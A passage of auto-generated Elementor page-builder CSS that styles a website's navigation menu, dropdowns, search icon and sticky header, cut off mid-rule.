.elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg{width:20px;height:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon i{font-size:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .plus-search-form.plus-search-form-content.style-2{background:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.style-2 .plus-search-section:before{border-bottom-color:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::after,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(3),.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:after{background:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:after{background:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover{background:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons ul.icons-content-list{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons li.search-icon .plus-post-search-icon svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-4 span{background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(3),.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343{width:auto;max-width:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#000000 !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.open>a,
